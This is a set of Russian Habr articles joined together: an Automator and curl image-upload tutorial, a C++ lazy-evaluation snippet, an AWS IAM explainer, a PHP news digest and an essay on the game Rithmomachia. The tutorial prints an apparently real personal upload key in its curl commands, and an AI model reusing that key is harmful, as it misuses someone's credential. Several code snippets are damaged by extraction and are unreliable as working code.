Теперь сбоку находим «Run shell script» и тоже перетаскиваем его в рабочую область. Выбираем в меню «Передать ввод: как аргументы» В этом случае то, что вернет верхний скрипт передатся не на стандартный ввод, а как будто мы запустили этот скрипт с параметром(у нас это путь к файлу)

Пишем в него вот что:
```
curl -F "Filedata=@$1" "http://habrastorage.org/uploadController/?username=vvzvlad&userkey=7a25d94cde460365b6f7ce137675c623ec" | json_pp | grep url | awk -F '"' '{print $4}'
```
Эту строчку я нашел вот в [этом](http://habrahabr.ru/company/epam_systems/blog/161631/#comment_5547661) комментарии. Первая часть — это загрузка методом POST в параметре Filedata нашего файла. $1 — это как раз тот аргумент, который передает верхний скрипт — адрес файла. Тоесть, у меня это выглядит вот так:
```
curl -F "Filedata=@/Users/vvzvlad/Documents/REVIEWS/alpha\ mio/foto/003.jpg" "http://habrastorage.org/uploadController/?username=vvzvlad&userkey=7a25d94cde460365b6f7ce137675c623ec"
```
Как получить магическую строку userkey описано вот [тут](http://habrahabr.ru/company/epam_systems/blog/161631/). Надо зайти на адрес [habrahabr.ru/whoami](http://habrahabr.ru/whoami/) но не просто так, а с реферером habrastorage. Проще всего это сделать так: заходим на habrastorage.org, смотрим исходный код, находим строчку(она у меня 13), и тыкаем на нее.

Получаем вот такую строчку, которую и копируем себе в скрипт:

Остальная часть строки:
```
| json_pp | grep url | awk -F '"' '{print $4}'
```
Это разбор JSON-ответа, чтобы выдрать из него то, что нас интересует — урл загруженной картинки.
Теперь мы получили адрес, но нам его надо вы еще как-то отдать пользователю. Например, скопировать в буфер обмена. Добавляем в редакторе еще один блок Apple скрипта:

В нем у нас такой скрипт:
```
on run {input}
set the clipboard to ""
display notification input with title "Habrastorage" subtitle "Картинка загружена"
end run
```
**on run {input}** — получаем от предыдущего скрипта строчку с адресом
**set the clipboard to ""** — копируем ее в буфер обмена, заодно оборачивая в тег img
**display notification input with title «Habrastorage» subtitle «Картинка загружена»** и показываем уведомление, чтобы пользователь понял что картинка уже загружена, и ее можно вставлять в текст.
Все, скрипт работает, можно загружать файлы сразу из Finder, не трогая лишний раз глючный Flash и не открывая вкладку браузера.
Материалы:
[AppleScript для новичков](http://macflash.ru/wp-content/uploads/2010/06/AS4AS.pdf)
Сам скрипт [живет тут](https://www.dropbox.com/s/vy9ft32d1l7ghgj/%D0%97%D0%B0%D0%B3%D1%80%D1%83%D0%B7%D0%B8%D1%82%D1%8C%20%28habrastorage.ru%29.zip).
Его надо распаковать и положить в папку /Users/User/Library/Services/, не забыв вставить внутрь свою строчку.
P.S. Я понимаю что он не очень оптимален, и можно сделать все в одном Apple Script. Но я не понял, как правильно передать аргумент внутрь do shell script, а так же, как там экранировать символы.
P.P.S. В статье все изображения загружены с помощью этого скрипта. | https://habr.com/ru/post/207282/ | null | ru | null |
# Ленивые вычисления в с++0x, тест новых фич
Всем привет. А особенно тем, кто пишет на плюсах и интересуется грядущими изменениями языка.
Для исследования фич нового стандарта С++ я сделал забавную штуку — функцию для превращения простого функтора в ленивый. Т.е. вычисляемый не более одного раза, и только при первом обращении.
Для использования вам понадобится простой функтор, без аргументов, возвращающий значение.
Применяете к нему calc\_once(some\_func) — и он становится ленивым.
> `auto my\_func = calc\_once([]{ return SomeHugeCalculation(); });
>
> if ((my\_func() && some\_case) || (!my\_func() && some\_other\_case))
>
> {
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Под хабракатом код, там и auto, и decltype, и лямбды.
**UPD.** Спасибо за карму. Перенес в блог С++.
> `#include
>
>
>
> //делает лямбда-выражение рассчитываемым только один раз (при последующих вызовах возвращает кэшированное значение)
>
> //использование: auto my\_func = calc\_once([]{ return SomeHugeCalculation(); });
>
>
>
> template
>
> class calc\_once\_func
>
> {
>
> public:
>
> calc\_once\_func(LambdaFunc func) : func\_(func) {}
>
> result\_type operator()()
>
> {
>
> return val\_.is\_initialized() ? val\_.get() : (val\_ = func\_()).get();
>
> };
>
> private:
>
> boost::optional val\_;
>
> LambdaFunc func\_;
>
> };
>
>
>
> template
>
> auto calc\_once(LambdaFunc func) -> calc\_once\_func
>
> {
>
> return calc\_once\_func(func);
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.` | https://habr.com/ru/post/85718/ | null | ru | null |
# Управляем правами доступа в облаке на примере Amazon Web Services
В этой статье руководитель группы защиты инфраструктурных ИТ-решений компании «Газинформсервис» Сергей Полунин рассмотрит два способа управления учётными записями и их правами в облачной среде на примере Amazon Web Services.
### Identity and Access Management
Одним из сервисов, отвечающих за безопасность AWS является служба [Identity and Access Management](https://aws.amazon.com/ru/iam/) (IAM). Именно она обеспечивает триаду – идентификация, аутентификация, авторизация. Обычно при первом знакомстве с IAM рассказывают об обязательном включении многофакторной аутентификации и запрете пользоваться рутом.
Также обязательно упоминают про парольную политику, почти такую же, как в прочих системах, которыми вы уже управляете. Заодно намекают, что с логином и паролем можно зайти только в административный интерфейс, а вот управлять «начинкой» придётся с помощью специально созданных ключей. Все это вопросов не вызывает, примерно этого мы и ожидали, но есть нюансы.
### IAM Policy
Управление доступом осуществляется при помощи политик IAM Policy, а правила пишутся в формате JSON и в этот момент начинают закрадываться некоторые сомнения, что легко не будет, потому что придется писать код самостоятельно, а не просто нажимать на кнопки.
Например,
`{`
`"Version": "2012-10-17",`
`"Statement": [`
`{`
`"Sid": "FullAccess",`
`"Effect": "Allow",`
`"Action": ["s3:*"],`
`"Resource": ["*"]`
`}`
`]`
`}`
Это политика, например, даёт доступ ко всем S3 хранилищам, но запрещает работать с объектами в S3 хранилище my-secure-bucket.
`{`
`"Version": "2012-10-17",`
`"Statement": [`
`{`
`"Sid": "AllObjectActions",`
`"Effect": "Deny",`
`"Action": "s3:*Object",`
`"Resource": ["arn:aws:s3:::my-secure-bucket/*"]`
`}`
`]`
`}`
Политики вполне понятны без специальной подготовки, хотя, когда их становится много, приходится разбираться, как они пересекаются между собой. Так, например, если оба приведенных выше примера будут применены, то, с одной стороны, вы получите полный доступ к службе S3, а с другой – не будете иметь доступа к конкретному хранилищу.
Можно пойти более простым путем и использовать группы пользователей. Работают они примерно так же, как группы в других сервисах – не имеют собственных учётных данных, просто являются контейнерами для учётных записей. Именно учётных записей, потому что вкладывать группы внутри групп нельзя. Есть ещё ряд ограничений, с которыми можно ознакомиться в документации, но они, как правило, не касаются работы с маленькими и средними проектами.
Использование ролей имеет одно существенное ограничение – лимит на количество пользователей в IAM. Бесконечно создавать их не получится – 5000 и ни пользователем больше. Кроме этого, один пользователь IAM не может быть членом более, чем 10 групп. Поэтому, если вы думали перетащить свой огромный Active Directory в облако, то лучше пересмотреть стратегию уже сейчас, однако альтернативное решение есть, в помощь нам механизм – IAM Roles.
### IAM Roles
Роль не предназначена для того, чтобы персонифицировать конкретного пользователя. Она показывает ваши права в какой-то момент времени. Её берут и используют другие учётные записи на какое-то время, чтобы выполнить определённые действия.
Работает это так: допустим, вы мобильный клиент, которому нужно что-то сделать в AWS-приложении. Я могу создать для вас аккаунт, а могу создать роль. И эту роль вы будете получать, когда аутентифицируетесь.
Вы спросите где аутентифироваться, если нет аккаунта? Вы ведь замечали, что при регистрации в приложении вам предлагают подключаться с помощью Google, Twitter или чего-то подобного? Это как раз потому что мы не создаём новые учётные записи, а используем какой-нибудь внешний источник. Так же вы можете развернуть в облаке Active Directory и использовать его аккаунты.
Звучит избыточно и сложно. Какая же разница, если и в том, и в другому случае я аутентифицирируюсь и получаю некие права? Дело в том, как это устроено внутри: к IAM User мы добавляли некие права через Inline policy либо Managed policy. У ролей ситуация немного другая.
Для роли есть Trust Policy и Permission policy. Trust Poliсy указывает на то, какие сущности могут получить эту роль. Если политика и Identity совпали, AWS выдаст нам временные учётные данные. И теперь каждый раз, когда эти временные учётные данные используются, их права проверяются в permission policy.
Из всего вышеописанного делаем вывод, что лучшим вариантом будет использование ролей, а не учетных записей, ведь в таком случае, во-первых, мы не храним учётные записи в приложении. Во-вторых, мы можем не заставлять пользователя плодить новые учётные записи под новое приложение, и наконец, у нас больше не будет лимита в 5000 пользователей.
Материал подготовил руководитель группы защиты инфраструктурных ИТ-решений компании «Газинформсервис» Сергей Полунин, блог Сергея можно почитать по [ссылке](https://belowzero273.blog/). | https://habr.com/ru/post/670240/ | null | ru | null |
# PHP-Дайджест № 81 – интересные новости, материалы и инструменты (1 – 13 марта 2016)

Предлагаем вашему вниманию очередную подборку со ссылками на новости и материалы.
Приятного чтения!
### Новости и релизы
* [Composer 1.0.0-beta1](https://github.com/composer/composer/releases/tag/1.0.0-beta1) — Спустя 4 года после первого альфа-релиза, вышла в свет бета-версия менеджера пакетов. Добавлены команды `show --tree` для отображения установленных пакетов в виде дерева, `why-not` — показывает почему нельзя уставить пакет, `update --interactive` — позволяет выбрать какие пакеты обновлять, а также множество других улучшений и исправлений.
* [Xdebug 2.4.0](https://xdebug.org/#2016_03_03) — Обновление популярного отладчика, добавлена поддержка PHP 7 и несколько новых возможностей.
* PHP [5.5.33](http://php.net/archive/2016.php#id2016-03-03-2), [5.6.19](http://php.net/archive/2016.php#id2016-03-03-3), [7.0.4](http://php.net/archive/2016.php#id2016-03-03-1)
* [PhpStorm 2016.1 RC1 и новая система версионирования релизов JetBrains](http://blog.jetbrains.com/phpstorm/2016/03/phpstorm-2016-1-rc1-is-available-along-with-new-versioning/)
* [Peachpie Compiler](http://www.peachpie.io/) — PHP компилятор для .NET.
*  [Badoo перешли на PHP7 и сэкономили $1M](https://habrahabr.ru/company/badoo/blog/279047/)
### PHP
* [RFC: Null Coalesce Equal Operator](https://wiki.php.net/rfc/null_coalesce_equal_operator) — Предлагается реализовать комбинированный оператор `??=` в дополнение к обычному `??`, добавленному в PHP 7.
```
// Следующие две строки эквивалентны
$this->request->data['comments']['user_id'] = $this->request->data['comments']['user_id'] ?? 'value';
$this->request->data['comments']['user_id'] ??= 'value';
```
* [RFC: Short ternary Equal Operator](https://wiki.php.net/rfc/short_ternary_equal_operator) — Также предлагается реализовать комбинированный тернарный оператор:
```
$x = $x ?: $y;
$x ?:= $y;
```
* [RFC: «var» Deprecation](https://wiki.php.net/rfc/var_deprecation) — Предлагается сделать устаревшим ключевое слово `var`. Интересно, что это ключевое слово уже было устаревшим в версиях 5.0.0 — 5.1.2, а на данный момент всего лишь синоним `public`.
* [RFC: Catching Multiple Exception Types](https://wiki.php.net/rfc/multiple-catch) — На рассмотрение предлагается возможность отлавливать несколько типов исключений в одном catch блоке:
```
try {
// Some code...
} catch (ExceptionType1 | ExceptionType2 $e) {
// Code to handle the exception
} catch (\Exception $e) {
// ...
}
```
* [RFC: Traits with interfaces](https://wiki.php.net/rfc/traits-with-interfaces) — Предлагается сделать возможным использование интерфейсов в трейтах:
```
interface I {
function foo();
}
trait T implements I {
function foo() {
}
}
```
### Инструменты
* [thephpleague/route 2.0](https://github.com/thephpleague/route) — Популярный роутер на основе FastRoute. Теперь с поддержкой PSR-7.
* [thephpleague/glide](https://github.com/thephpleague/glide) — Библиотека для работы с изображениями. [Туториал](http://www.sitepoint.com/easy-dynamic-on-demand-image-resizing-with-glide/) по использованию.
* [PHPixie/Image](https://github.com/PHPixie/Image) — Независимый компонент из фреймворка PHPixie для работы с изображениями.
* [kamranahmedse/smasher](https://github.com/kamranahmedse/smasher) — Библиотека позволяет получить json-представление структуры каталогов, или воссоздать структуру по json-представлению.
* [gabordemooij/redbean](https://github.com/gabordemooij/redbean) — Интересная ORM, которая умеет создавать или менять схему БД на лету.
* [IcecaveStudios/archer](https://github.com/IcecaveStudios/archer/) — Библиотека для стандартизации подходов к тестированию, непрерывному интегрированию и документированию PHP-проектов.
* [domnikl/statsd-php](https://github.com/domnikl/statsd-php) — PHP-клиент для передачи статистики в [statsd](https://github.com/etsy/statsd).
* [paragonie/constant\_time\_encoding](https://github.com/paragonie/constant_time_encoding) — Кодирование с константным временем для защиты от атак по времени.
* [daylerees/scientist](https://github.com/daylerees/scientist) — Библиотека для проведения экспериментов в коде. Пост [о безболезненном рефакторинге](https://blog.shameerc.com/2016/03/stress-free-refactoring-with-scientist) в поддержку.
* [erusev/base](https://github.com/erusev/base) — Простой query builder для работы с БД.
* [Tolerance/Tolerance](https://github.com/Tolerance/Tolerance) — Библиотека для реализации отказоустойчивости + хелперы для микросервисов.
* [jakubkulhan/bunny](https://github.com/jakubkulhan/bunny) — Простая и быстрая реализация клиента AMQP (RabbitMQ) с синхронным и асинхронным (ReactPHP) режимами.
* [wsdl2phpgenerator/wsdl2phpgenerator](https://github.com/wsdl2phpgenerator/wsdl2phpgenerator) — Генерирует PHP-классы из WSDL-документа.
* [Php Inspections (EA Extended) 1.4.0](https://plugins.jetbrains.com/update/index?pr=&updateId=24318) — Расширение для PhpStorm, дополняющее возможности статического анализа кода.
### Материалы для обучения
* ##### Symfony
+ [Подборка материалов по Symfony](https://github.com/Symfonisti/awesome-symfony-education)
+ [KonstantinKuklin/AsseticStaticGzipBundle](https://github.com/KonstantinKuklin/AsseticStaticGzipBundle) — Умное сжатие статики. Прислал [KonstantinKuklin](https://habrahabr.ru/users/konstantinkuklin/).
+ [Руководство по Symfony — Bundle](https://gnugat.github.io/2016/03/09/ultimate-symfony-bundle.html)
+ [Руководство по Symfony — Console](https://gnugat.github.io/2016/03/02/ultimate-symfony-console.html)
+  [Как подружить JMS Serializer и LiipImagineBundle](https://habrahabr.ru/post/279043/)
+  [Symfony как использовать FOSRestBundle](https://habrahabr.ru/post/278123/)
+  [SonataAdminBundle: создание объекта из List View (часть 1)](https://habrahabr.ru/post/278987/)
* ##### Yii
+ [Yii 2.0 Cookbook: RBAC](https://yii2-cookbook.readthedocs.org/security-rbac/) — Пример управления доступом на основе ролей в Yii 2.0.
+  [Запустили beta.yiiframework.ru](http://rmcreative.ru/blog/post/zapustili-beta.yiiframework.ru)
* ##### Laravel / Lumen
+ [Attendize/Attendize](https://github.com/Attendize/Attendize) — Open source платформа на Laravel для управления мероприятиями и продажи билетов на них.
+ [Аутентификация с помощью JSON Web Token для Lumen](https://laravelista.com/json-web-token-authentication-for-lumen)
+ [Создаем читалку Hacker News с помощью Lumen](http://www.sitepoint.com/building-a-hacker-news-reader-with-lumen/)
+ [Подборка материалов по Lumen](https://github.com/unicodeveloper/awesome-lumen)
+ [Паттерн «репозиторий» в Laravel 5](http://code.tutsplus.com/tutorials/the-repository-pattern-in-laravel-5--cms-25464)
+ [Создание беспарольной системы аутентификации на Laravel](http://blog.tighten.co/creating-a-password-less-medium-style-email-only-authentication-system-in-laravel)
+  [Что нового ждет нас в Laravel 5.2.23](https://habrahabr.ru/post/278935/)
* [Реализация нового оператора range в PHP](http://www.sitepoint.com/implementing-the-range-operator-in-php/), [2](http://www.sitepoint.com/re-implementing-the-range-operator-in-php/) — Отличный пост о внутренностях PHP, подробно описывающий шаги по добавлению нового оператора в интерпретатор.
* [Командная шина и Action-Domain-Responder](http://paul-m-jones.com/archives/6268)
* [Оптимизация производительности LAMP стека](http://ez.no/Blog/How-to-optimize-performance-of-the-LAMP-stack-with-eZ-Part-1)
*  [Принципы программирования — Часть 2: Избавляемся от NULL](http://haru-atari.com/blog/13/programming-guidelines-part-2-getting-rid-of-null) — Прислал [haruatari](https://habrahabr.ru/users/haruatari/).
*  [Как Облако@mail.ru спасло все\* мои файлы и что из этого вышло](https://habrahabr.ru/post/278849/)
*  [Продолжаем ускорять блог на WordPress — PHP7, ESI в Varnish, XtraDB, эффективное сжатие и отключение лишнего](https://habrahabr.ru/post/278899/)
*  [Долгая история про локализацию даты без года в PHP](https://habrahabr.ru/post/278673/)
*  [Дайджест интересных материалов из мира Drupal #18](https://habrahabr.ru/post/278227/)
*  [Как устроено сплит-тестирование в Badoo](https://habrahabr.ru/company/badoo/blog/278089/)
### Аудио и видеоматериалы
*  [PHP Roundtable: 041: The PHP-FIG: Past, Present & Future](https://www.phproundtable.com/episode/the-php-framework-interop-group-past-present-future)
*  [Пятиминутка PHP Выпуск №18 — Что такое RFC в мире PHP?](http://5minphp.ru/episode18/)
*  [SDCast #40: в гостях Анатоль Бельский, core-developer, релиз-менеджер PHP 7](https://sdcast.ksdaemon.ru/2016/03/sdcast-40/)
### Занимательное
* [Список PHP-конференций в 2016 году.](https://gist.github.com/DragonBe/fcd840c35554eedf1c02)
Спасибо за внимание!
Если вы заметили ошибку или неточность — сообщите, пожалуйста, в [личку](http://habrahabr.ru/conversations/pronskiy/).
Вопросы и предложения пишите на [почту](mailto:roman@pronskiy.com) или в [твиттер](https://twitter.com/pronskiy).
[Присылайте ссылки](http://bit.ly/php-digest-add-link) на интересные статьи или полезные инструменты, которых [не было в PHP-Дайджестах](http://pronskiy.github.io/php-digest/), и ваше имя будет рядом с присланной ссылкой в выпуске.
[Прислать ссылку](http://bit.ly/php-digest-add-link)
[Быстрый поиск по всем дайджестам](http://pronskiy.com/php-digest/)
← [Предыдущий выпуск: PHP-Дайджест № 80](https://habrahabr.ru/company/zfort/blog/278137/) | https://habr.com/ru/post/279167/ | null | ru | null |
# Анатомия меланхолии
***Знание — сила.
Фрэнсис Бэкон.
… во многой мудрости много печали;
и кто умножает познания, умножает скорбь.
Книга Экклезиаста.***
Игры живут своей жизнью. Они возникают из ниоткуда, развиваются, порождают новые игры, забываются всеми и, порой, вновь возвращаются из забвения. В истории немало примеров игр, потерпевших поражение в этом процессе естественного отбора. Таковы разнообразные варианты [Сёги](https://ru.wikipedia.org/wiki/%D0%92%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D1%8B_%D1%81%D1%91%D0%B3%D0%B8), дошедшие до наших дней лишь благодаря трепетному отношению жителей Японии к своему культурному наследию. Партия в игру, подобную [Taikyoku shogi](http://en.wikipedia.org/wiki/Taikyoku_shogi), могла затянуться на месяцы (если не на годы). Но эти шахматные динозавры эпохи [Хэйан](https://ru.wikipedia.org/wiki/%D0%9F%D0%B5%D1%80%D0%B8%D0%BE%D0%B4_%D0%A5%D1%8D%D0%B9%D0%B0%D0%BD) не являются самыми яркими представителями «ископаемого» мира настольных игр.
Я хочу рассказать о поистине удивительной игре. Угрозы в ней не очевидны, а цели не тривиальны. Победить можно множеством способов, но играть совсем не легко. Её нельзя отнести ни к семейству Шашек ни к шахматному семейству. Происхождение её туманно. Для среднестатистического обывателя, эта игра примерно столь же увлекательна, сколь и составление [магических квадратов](http://ru.wikipedia.org/wiki/%D0%9C%D0%B0%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9_%D0%BA%D0%B2%D0%B0%D0%B4%D1%80%D0%B0%D1%82). Она полностью оправдывает одно из своих названий — играть в неё могут только [философы](http://ru.wikipedia.org/wiki/%D0%A4%D0%B8%D0%BB%D0%BE%D1%81%D0%BE%D1%84).
Впервые, [Rithmomachia](https://en.wikipedia.org/wiki/Rithmomachy), также известная как «Битва чисел» или «Игра философов» была описана, приблизительно, в 1030 году монахом по имени Asilo. Авторство, по всей видимости безосновательно, приписывается [Платону](https://ru.wikipedia.org/wiki/%D0%9F%D0%BB%D0%B0%D1%82%D0%BE%D0%BD), а правила игры основаны на арифметической теории [Боэция](https://ru.wikipedia.org/wiki/%D0%91%D0%BE%D1%8D%D1%86%D0%B8%D0%B9). Впоследствии, правила игры были незначительно изменены другим монахом, по имени [Hermannus Contractus](https://en.wikipedia.org/wiki/Hermannus_Contractus), добавившим примечания, посвященные теории музыки. Продолжительное время Ритмомахия использовалась в качестве учебного пособия, при обучении студентов математике. Интеллектуалы того времени играли в Ритмомахию для удовольствия (одно время она была даже более популярна чем Шахматы), [Роберт Бёртон](https://ru.wikipedia.org/wiki/%D0%91%D1%91%D1%80%D1%82%D0%BE%D0%BD,_%D0%A0%D0%BE%D0%B1%D0%B5%D1%80%D1%82_(%D1%83%D1%87%D1%91%D0%BD%D1%8B%D0%B9)) упоминал её в "[Анатомии меланхолии](https://ru.wikipedia.org/wiki/%D0%90%D0%BD%D0%B0%D1%82%D0%BE%D0%BC%D0%B8%D1%8F_%D0%BC%D0%B5%D0%BB%D0%B0%D0%BD%D1%85%D0%BE%D0%BB%D0%B8%D0%B8)", а [Томас Мор](https://ru.wikipedia.org/wiki/%D0%9C%D0%BE%D1%80,_%D0%A2%D0%BE%D0%BC%D0%B0%D1%81) считал эту игру хорошим досугом для обитателей своей "[Утопии](https://ru.wikipedia.org/wiki/%D0%A3%D1%82%D0%BE%D0%BF%D0%B8%D1%8F_(%D0%BA%D0%BD%D0%B8%D0%B3%D0%B0))". Затем, внезапно, всё кончилось. Интересы математики и Ритмомахии разошлись и игра была забыта. Разумеется, это не означает, что мы не можем её вспомнить.
#### **Правила игры**
В Ритмомахию играют два игрока на прямоугольной доске 8x16 клеток. Ходы совершаются поочерёдно. За каждый ход перемещается одна фигура. В результате хода, может быть взята (снята с доски) одна или более фигур противника. Определены следующие типы фигур:
* **Круг**
* **Треугольник**
* **Квадрат**
* **Пирамида**

Не обращая внимания на числовые пометки на фигурах (о них я скажу ниже), можно заметить, что допускается два типа ходов. В первом случае, фигура движется по прямой и может быть остановлена любой другой фигурой (своей или противника), находящейся на пути. Таким образом перемещается Круг (на одну клетку по диагонали), а также Треугольник (строго две клетки по ортогонали) и Квадрат (строго три клетки по ортогонали). Другой возможностью является «прыжок» фигуры на целевую клетку, наподобие хода Коня в Шахматах. Так может ходить Треугольник или Квадрат. Любой ход должен выполняться только на пустую клетку.
Уникальной фигурой является Пирамида. Собственно это не фигура, а набор фигур. Каждая фигура в наборе (Круг, Треугольник или Квадрат) даёт возможность Пирамиде выполнять соответствующий тип хода. На рисунке выше, показаны возможные ходы Пирамиды в «максимальной комплектации». Как легко догадаться, к концу игры, «комплектность» может быть сильно нарушена (к слову сказать, Пирамида из Ритмомахии — это единственная известная мне фигура, которую можно «убивать по частям»).
Остановлюсь подробнее на способах «убийства». В Ритмомахии их четыре:
* **Capture by Siege**
* **Capture by Equality**
* **Capture by Ambush**
* **Capture by Eruption**

Наиболее радикальным является взятие фигуры «в осаду». Фигура будет снята, если после очередного хода она окажется блокирована по всем диагональным или ортогональным направлениям. Если фигура расположилась у края доски или в углу — блокировать придётся меньшее количество направлений. Это простейший (но не единственный) способ взять Пирамиду всю сразу — целиком. Взятие «в осаду» — единственный способ, не использующий числовые значения фигур.
Другим способом является взятие фигуры с совпадающим числовым значением. Если, после выполнения хода, на поле, куда следующим своим ходом могла бы переместиться фигура (если бы это поле было пустым, разумеется) расположена фигура противника, с тем же числовым значением, она будет взята. Следует отметить, что этот способ боя может быть несимметричным. Так (на рисунке выше), после хода белых, Круг, с числовым значением 16, может взять чёрный Треугольник с тем же значением, но Треугольник, на своём ходу, этого сделать не может, поскольку ходит на другие клетки. В то же время, белый и чёрный треугольники с числовыми значениями 25 бьют друг друга симметрично (то какая фигура будет снята — определяется очередностью хода).
Усовершенствованным вариантом предыдущего является следующий способ. В этот раз, «из засады», нападают две фигуры. Если сумма, разность, произведение или частное их числовых значений совпадёт с числовым значением на фигуре противника — фигура снимается. Это наиболее часто используемая возможность боя фигур в игре, но увидеть все такие угрозы, в более менее сложной позиции, может быть совсем не просто.
Последний способ позволяет бить фигуры на дальнем расстоянии. Если результат произведения или частного числового значения фигуры и расстояния до фигуры противника (по ортогонали) совпадает с числовым значением фигуры противника — фигура снимается. Другие фигуры, расположенные по направлению боя, не препятствуют угрозе. При расчёте расстояния, учитываются начальная и конечная позиции. Это симметричный способ боя (поскольку он не зависит от правил перемещения фигур). Очередность хода определяет, какая из фигур будет снята.
Осталось рассказать о том, как эти правила распространяются на Пирамиды. С этим всё просто — в любых подсчётах на взятие фигур, Пирамида может выступать либо как самостоятельная фигура (её числовое значение совпадает с суммой числовых значений всех её компонентов), либо как любая из её частей. Аналогично этому, Пирамида может быть взята как целиком (по её суммарному значению), так и по частям (уязвим каждый из её компонентов в отдельности). С учетом правил перемещения Пирамиды, о которых я говорил выше, это делает Пирамиду самой сильной (и самой уязвимой) фигурой.

Начальная расстановка фигур связана с еще одной важной особенностью игры. Хотя набор фигур одинаков, числовые значения различаются. Также, различна «комплектация» пирамид (показана сбоку от доски, для каждого из игроков). Это делает игру ассиметричной. Тактические приемы и стратегии, для чёрного игрока не годятся для белых (и наоборот). Это делает игру более интересной.
#### **Славные победы**
Описанных выше правил достаточно, чтобы начать играть в Ритмомахию, но если бы целью игры было простое взятие всех фигур противника, игра не была бы столь интересной. Да, победить можно и таким образом, но это не единственный (и не лучший) способ одержать победу! Мне очень нравятся игры, целью которых не является прямолинейное «убийство» фигур противника. Так в Шахматах, для победы, совсем не обязательно «есть» все фигуры, достаточно поставить мат Королю! В некоторых вариантах [Hasami Shogi](http://brainking.com/ru/GameRules?tp=73), цель игры еще более неожиданная (для победы необходимо построить линию из 5 своих фишек «в ряд»). Ритмомахия не разочаровывает и в этом отношении. Вот список способов одержать победу в этой игре (в порядке возрастания их «славности»):
* **De Corpore** («by body»): Взять заданное (или большее) количество фигур противника (обычно 15)
* **De Bonis** («by goods»): Взять фигуры противника с заданным (или большим) суммарным значением (обычно 1315 для белых и 984 для чёрных)
* **De Lite** («by lawsuit»): Взять фигуры противника с заданным (или большим) суммарным значением, при условии, что количество цифр, на захваченных фигурах, не превышает заданного
* **De Honore** («by honour»): Взять фигуры противника с заданным (или большим) суммарным значением, при условии, что количество захваченных фигур не превышает заданного
* **De Honore Liteque** («by honour and lawsuit»): Взять фигуры противника с заданным (или большим) суммарным значением, при условии, что количество захваченных фигур не превышает заданного и количество цифр, на захваченных фигурах, не превышает заданного
* **Victoria Magna** («great victory»): Расположить три фигуры (на территории противника) в арифметической прогрессии
* **Victoria Major** («greater victory»): Расположить четыре фигуры (на территории противника) так, чтобы в них имелись две (но не более) групп из трёх фигур, размещенных в различных видах прогрессии ([арифметической](http://en.wikipedia.org/wiki/Arithmetic_progression), [геометрической](http://en.wikipedia.org/wiki/Geometric_progression) или [гармонической](http://en.wikipedia.org/wiki/Harmonic_progression_(mathematics)))
* **Victoria Excellentissima** («most excellent victory»): Расположить (на территории противника) четыре фигуры так, чтобы имелось все три вида прогрессии
Здесь можно различить два принципиально различных вида целей игры. **Common Victories** связаны с захватом фигур противника (с возможным ограничением количества захватываемых фигур, с целью защиты от агрессивной игры). **Proper Victories** считаются более достойным завершением и связаны с воссозданием некой «гармонии» на территории противника (что не исключает возможности боя фигур противника).
Примеры выше иллюстрируют, что в «гармонию» могут (и должны) вовлекаться фигуры противника. В первом случае, построена арифметическая прогрессия (16, 36, 56). Второй пример сочетает геометрическую (4, 12, 36) и гармоническую (4, 6, 12) прогрессии. В третьем случае, присутствуют все три вида прогрессии (вы сами можете найти их). На случай, если имеются сложности с устным счётом, построены таблицы всех возможных в Ритмомахии [решений](http://www.boardspace.net/rithmomachy/english/Rithmomachy%20Glorious%20Victories.html) (впрочем, людей, имеющих проблемы с устным счётом, Ритмомахия вряд ли заинтересует).
#### **Возможны варианты**
В период своего расцвета, Ритмомахия уже претерпела немало изменений. Последующие реконструкции не улучшили ситуацию. Имеется множество разночтений в описаниях правил этой игры. Некоторые источники дают альтернативные варианты первоначальной расстановки фигур (мне попадался даже вариант, описывающий игру на доске 8 x 14):

